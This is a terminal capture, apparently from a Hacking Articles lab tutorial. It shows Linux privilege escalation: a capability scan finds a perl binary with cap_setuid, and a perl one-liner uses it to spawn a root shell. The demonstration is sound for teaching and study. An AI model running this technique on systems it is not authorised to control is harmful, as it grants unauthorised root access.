 demo@HackingArticles:~$ getcap -r / 2>/dev/null
/home/demo/perl = cap_setuid+ep
/usr/bin/gnome-keyring-daemon = cap_ipc_lock+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bin
d_service,cap_net_admin+ep
demo@HackingArticles:~$ pwd
/home/demo
demo@HackingArticles:~$  ls -al perl
-rwxr-xr-x 1 root root 2097720 Nov 27 06:43 perl
demo@HackingArticles:~$  ./perl -e 'use POSIX (setuid); POSIX::setuid(0); exec "/
bin/bash";'
root@HackingArticles:~# id
uid=0(root) gid=1001(demo) groups=1001(demo)
root@HackingArticles:~#